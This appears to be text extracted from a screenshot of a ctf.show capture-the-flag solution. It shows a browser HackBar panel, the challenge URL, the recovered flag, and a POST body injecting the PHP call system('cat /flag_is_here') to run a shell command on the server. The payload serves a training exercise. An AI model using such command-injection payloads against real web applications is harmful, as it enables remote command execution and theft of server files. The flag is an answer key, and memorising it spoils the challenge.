 ctfshow{02a7cc80-1f0f-4aa8-891e-4778123a138b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ce4d4aa1-d9b7-4b70-a297-46f3a90c06cd.challenge.ctf.show/877.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system('cat /flag_is_here'); Host ce4d4aa1-d9b7-4b70-a297-46f3a90c06cd.c